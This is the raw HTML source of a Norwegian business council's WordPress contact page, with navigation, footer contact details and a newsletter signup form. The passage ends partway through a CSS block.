<link rel="https://api.w.org/" href="https://bn.no/wp-json/" /><link rel="alternate" type="application/json" href="https://bn.no/wp-json/wp/v2/pages/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bn.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://bn.no/kontakt-oss/" />
<link rel='shortlink' href='https://bn.no/?p=364' />
<link rel="alternate" type="application/json+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Fkontakt-oss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Fkontakt-oss%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	.etn-container{
		background-color: #fff;
	}
	.etn-single-event-media img{
		border-bottom: 10px solid #D77F38;
	}
	.etn-event-meta-external-link a{
		background-color: #ff8733;
		color: #000;
	}
	.etn-event-meta-external-link a:hover{
		background-color: #FF6900;
		color: #000;
		text-decoration: underline;
	}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=32%2C12&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=192%2C74&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=180%2C69&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=270%2C104&#038;ssl=1" />
</head>
<body class="page-template-default page page-id-364 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7945 elementor-page elementor-page-364 elementor-page-12083">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8269" class="elementor elementor-8269 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-6ebefcc6 e-flex e-con-boxed e-con e-parent" data-id="6ebefcc6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-38cdecc6 e-con-full e-flex e-con e-child" data-id="38cdecc6" data-element_type="container">
				<div class="elementor-element elementor-element-877f410 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="877f410" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bn.no">
			<img width="350" height="135" src="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=350%2C135&amp;ssl=1" class="attachment-full size-full wp-image-9187" alt="" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?w=350&amp;ssl=1 350w, https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?resize=300%2C116&amp;ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae618bf e-con-full e-flex e-con e-child" data-id="1ae618bf" data-element_type="container">
				<div class="elementor-element elementor-element-3ba79862 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ba79862" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item">Nettverk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a rel="page" href="https://bn.no/arrangementer/" class="elementor-item">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item">Om oss</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item" tabindex="-1">Nettverk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a rel="page" href="https://bn.no/arrangementer/" class="elementor-item" tabindex="-1">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item" tabindex="-1">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item" tabindex="-1">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc1f1ef elementor-search-form--skin-minimal elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="fc1f1ef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://bn.no" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fc1f1ef">Søk</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Søk</span>
						</div>
					
					<input id="elementor-search-form-fc1f1ef" placeholder="Søk..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-364 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="364" class="elementor elementor-364" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-17ed20e e-flex e-con-boxed e-con e-parent" data-id="17ed20e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e824707 elementor-widget elementor-widget-button" data-id="e824707" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bn.no/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Forsiden</span>
					</span>
					</a>
				</div>
								</div>
				</div>
		<div class="elementor-element elementor-element-d180f65 e-con-full e-flex e-con e-child" data-id="d180f65" data-element_type="container">
				<div class="elementor-element elementor-element-672090b elementor-widget elementor-widget-heading" data-id="672090b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kontakt oss</h1>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-61a64cd e-flex e-con-boxed e-con e-parent" data-id="61a64cd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3218566 e-con-full e-flex e-con e-child" data-id="3218566" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c7362b2 pp-gravity-form-button-full-width pp-gravity-form-pagination-buttons-auto elementor-widget elementor-widget-pp-gravity-forms" data-id="c7362b2" data-element_type="widget" data-widget_type="pp-gravity-forms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-gravity-form">
														</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="7999" class="elementor elementor-7999 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c31fdb8 e-flex e-con-boxed e-con e-parent" data-id="1c31fdb8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b5f03f8 e-flex e-con-boxed e-con e-child" data-id="6b5f03f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f79b576 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="f79b576" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Få vårt nyhetsbrev</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-694168a elementor-widget elementor-widget-button" data-id="694168a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyODEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">MELD DEG PÅ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d21cd7c e-flex e-con-boxed e-con e-parent" data-id="2d21cd7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7b3c5984 e-con-full e-flex e-con e-child" data-id="7b3c5984" data-element_type="container">
		<div class="elementor-element elementor-element-44d03d7e e-con-full e-flex e-con e-child" data-id="44d03d7e" data-element_type="container">
				<div class="elementor-element elementor-element-66324343 elementor-widget elementor-widget-heading" data-id="66324343" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Aktuelt</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-664c3ae elementor-widget elementor-widget-button" data-id="664c3ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/nyheter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nyheter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1849332 elementor-widget elementor-widget-button" data-id="1849332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/arrangementer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Arrangementer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-28f0f2b elementor-widget elementor-widget-button" data-id="28f0f2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/prosjekter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prosjekter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07fb330 e-con-full e-flex e-con e-child" data-id="07fb330" data-element_type="container">
				<div class="elementor-element elementor-element-a4ed75e elementor-widget elementor-widget-heading" data-id="a4ed75e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Organisasjonen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d91945 elementor-widget elementor-widget-button" data-id="8d91945" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/bli-medlem/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bli medlem</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7b4caea elementor-widget elementor-widget-button" data-id="7b4caea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/medlemmer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Medlemmer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b2122e8 elementor-widget elementor-widget-button" data-id="b2122e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/om-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Om oss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a9272dd e-con-full e-flex e-con e-child" data-id="a9272dd" data-element_type="container">
				<div class="elementor-element elementor-element-34b3bed elementor-widget elementor-widget-heading" data-id="34b3bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kontakt oss</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d13854 elementor-widget elementor-widget-button" data-id="3d13854" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:post@bn.no">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">post@bn.no</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f603c7f elementor-widget elementor-widget-button" data-id="f603c7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+4790850660">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+47 481 93 068</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-55fa7d3 elementor-widget elementor-widget-button" data-id="55fa7d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/kontakt-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontaktskjema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71b712e e-flex e-con-boxed e-con e-parent" data-id="71b712e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bf823de elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="bf823de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Opphavsrett 2023 Bærum Næringsråd •<a href="https://1231648-www.web.tornado-node.net/personvern/">Personvernerklæring</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a8be8cb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a8be8cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Nettside levert av <a href="https://www.guri.no/">Guri AS</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7GWF8L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="8281" class="elementor elementor-8281 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-424f3ce e-flex e-con-boxed e-con e-parent" data-id="424f3ce" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16686df elementor-widget elementor-widget-shortcode" data-id="16686df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_5' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">Nyhetsbrev</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; obligatorisk felt</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_5'  action='/kontakt-oss/' data-formid='5' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_5_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_1" ><label class='gfield_label gform-field-label' for='input_5_1'>Navn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_4" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_4" ><label class='gfield_label gform-field-label' for='input_5_4'>Firmanavn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_5_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_2" ><label class='gfield_label gform-field-label' for='input_5_2'>E-post<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_5_2' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_5_3" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_3" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >GDPR<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_3.1' id='input_5_3_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_5_3" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_5_3_1' >Ja, jeg godtar personvernerklæringen</label><input type='hidden' name='input_3.2' value='Ja, jeg godtar personvernerklæringen' class='gform_hidden' /><input type='hidden' name='input_3.3' value='2' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_5_3'><a href="https://1231648-www.web.tornado-node.net/personvern">Se vår personvernerklæring</a></div></fieldset></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Meld på'  onclick='if(window["gf_submitting_5"]){return false;}  if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  jQuery("#gform_5").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					
					
			
	<noscript><link rel='stylesheet' id='all-css-8540aa2e92285b5ad0ef75def5eba6af' href='https://bn.no/_jb_static/??-eJylkMFuwjAMht+G01ITmAYcEGcew01TsJQ4Ue2C+vak0gqbNjjQWxL5+/L/hms2LrF6VsihPxELNANjJDe9mzZ1xgcfyzl1gCJeBZwIiA7BV5G4KrcPmKOaBi8kVFMgHf719jkkbAQejhHOSdRsV1v7NMefPwPVgEwRlRJ/NxFosfFHftnobjK5Sz8blMGGRhuGMVHu80vPqcNLaVkWEuXXIkgUahRy7+N6LhkLEnPiAslcE3lrZzom/BD3dvO1+lzvlku7cPXe3gBxfPMX' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-8540aa2e92285b5ad0ef75def5eba6af' href='https://bn.no/_jb_static/??-eJylkMFuwjAMht+G01ITmAYcEGcew01TsJQ4Ue2C+vak0gqbNjjQWxL5+/L/hms2LrF6VsihPxELNANjJDe9mzZ1xgcfyzl1gCJeBZwIiA7BV5G4KrcPmKOaBi8kVFMgHf719jkkbAQejhHOSdRsV1v7NMefPwPVgEwRlRJ/NxFosfFHftnobjK5Sz8blMGGRhuGMVHu80vPqcNLaVkWEuXXIkgUahRy7+N6LhkLEnPiAslcE3lrZzom/BD3dvO1+lzvlku7cPXe3gBxfPMX' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
